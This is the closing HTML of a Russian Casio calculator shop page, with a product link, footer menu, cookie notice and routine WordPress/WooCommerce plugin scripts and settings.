href="https://casio-calcs.ru/products/fx-991es-plus-2-wetd/"><img width="700" height="700" src="https://casio-calcs.ru/wp-content/uploads/2016/11/fx-991ES_PLUS-2_CY-845A_F.jpg" class="attachment-entry size-entry wp-post-image" alt="FX-991ES PLUS" /></a></div><div class="entry-wrap"><header class="entry-header"><h3><a href="https://casio-calcs.ru/products/fx-991es-plus-2-wetd/">FX-991ES PLUS-2-WETD</a></h3>
<a href="https://casio-calcs.ru/products/fx-991es-plus-2-wetd/" data-quantity="1" class="button product_type_simple" data-product_id="873" data-product_sku="" aria-label="Прочитайте больше о &ldquo;FX-991ES PLUS-2-WETD&rdquo;" rel="nofollow">Подробнее</a></header></div></a></div></li>
          
</ul>
  </div>

</div>

</div></div>
    </div>

    


  </div>




  
    

  <a class="x-scroll-top right fade" href="#top" title="Back to Top">
    <i class="x-icon-angle-up" data-x-icon="&#xf106;"></i>
  </a>

  <script>

  jQuery(document).ready(function($) {

    var windowObj            = $(window);
    var body                 = $('body');
    var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
    var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
    var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
    var scrollTopAnchor      = $('.x-scroll-top');

    function sizingUpdate(){
      var bodyOffsetTop = windowObj.scrollTop();
      if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
        scrollTopAnchor.addClass('in');
      } else {
        scrollTopAnchor.removeClass('in');
      }
    }

    windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
    sizingUpdate();

    scrollTopAnchor.click(function(){
      $('html,body').animate({ scrollTop: 0 }, 850, 'easeInOutExpo');
      return false;
    });

  });

  </script>

  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

                  
<ul id="menu-glavnoe-menyu-2" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-581"><a href="https://casio-calcs.ru/products/">Калькуляторы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5636"><a href="https://casio-calcs.ru/ege-promo/">ОГЭ / ЕГЭ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="https://casio-calcs.ru/buy/"><font color="red">Где купить</font></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://casio-calcs.ru/news/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://casio-calcs.ru/support/">Поддержка</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://casio-calcs.ru/corporate/">О CASIO</a></li>
</ul>        
        
                  <div class="x-colophon-content">
            <p>©  <a href="https://www.casio-europe.com/ru/" target="blank">CASIO Europe Gmbh</a>
 

</p>



<!-- Kanzoboz.ru counter-->
<a target="blank" rel="nofollow" href="https://kanzoboz.ru/?rate=459039"><img src="https://rating.kanzoboz.ru/?id=459039" width="88" height="31" border="0" alt="Рейтинг канцелярских компаний"></a>
<!--/ Kanzoboz.ru counter-->



<!-- 
VK:05952 
-->

 
          </div>
        
      </div>
    </footer>

  

  
      <div class="x-searchform-overlay">
        <div class="x-searchform-overlay-inner">
          <div class="x-container max width">
            <form method="get" id="searchform" class="form-search center-text" action="https://casio-calcs.ru/">
              <label for="s" class="cfc-h-tx tt-upper">Введите текст и нажмите &ldquo;enter&rdquo; для поиска</label>
              <input type="text" id="s" class="search-query cfc-h-tx center-text tt-upper" name="s">
            </form>
          </div>
        </div>
      </div>

      
  </div> <!-- END #top.site -->

  
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	        <script>
            jQuery(".woocommerce-product-gallery .br_alabel").each(function(i, o) {
                jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
            });
            galleryReadyCheck = setInterval(function() {
                if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                    clearTimeout(galleryReadyCheck);
                    jQuery(".woocommerce-product-gallery .br_alabel").each(function(i, o) {
                        jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                    });
                }
                else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                    clearTimeout(galleryReadyCheck);
                    jQuery(".woocommerce-product-gallery .br_alabel").each(function(i, o) {
                        jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                    });
                }
            }, 250);
        </script>
        <link rel='stylesheet' id='berocket_tippy-css'  href='https://casio-calcs.ru/wp-content/plugins/advanced-product-labels-for-woocommerce/css/tippy.css?ver=1.1.12' type='text/css' media='all' />
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/casio-calcs.ru\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/casio-calcs.ru\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/casio-calcs.ru\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/casio-calcs.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/casio-calcs.ru\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_897498335e8af378c51932c19ff4e584","fragment_name":"wc_fragments_897498335e8af378c51932c19ff4e584"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=4.5.2'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://casio-calcs.ru/wp-content/plugins/advanced-product-labels-for-woocommerce/js/tippy.min.js?ver=1.1.12'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #000000; background-color: #e0e0e0;"><div class="cookie-notice-container"><span id="cn-notice-text"><h6>Информация об использовании файлов cookie на веб-сайте CASIO</h6>
Мы используем файлы cookie, чтобы максимально адаптировать наш веб-сайт к потребностям пользователей. <br>Нажмите «Подтвердить и продолжить», если вы хотите продолжить работу с нашим веб-сайтом. <br></span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Подтвердить и продолжить</a>
				</div>
				
			</div>
  
    <script id="x-customizer-js">
      
jQuery(".related.products h2").html("Похожие модели");
     </script>

  
  
</body>
</html>